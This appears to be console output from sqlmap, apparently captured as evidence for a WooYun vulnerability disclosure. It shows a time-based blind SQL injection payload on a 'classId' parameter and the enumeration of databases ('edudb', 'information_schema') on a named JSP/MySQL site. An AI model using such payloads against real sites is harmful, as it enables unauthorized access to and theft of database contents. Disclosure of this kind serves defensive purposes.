 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classId=E201402' AND SLEEP(5) AND 'MOgc'='MOgc
---
[11:43:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[11:43:58] [INFO] fetching database names
[11:43:59] [INFO] heuristics detected web page charset 'utf-8'
[11:43:59] [INFO] the SQL query used returns 2 entries
[11:43:59] [INFO] retrieved: information_schema
[11:43:59] [INFO] retrieved: edudb
available databases [2]:
[*] edudb
[*] information_schema
[11:43:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[11:43:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dg5x.com'
[*] shutting down at 11:43:59
www.wooyun.org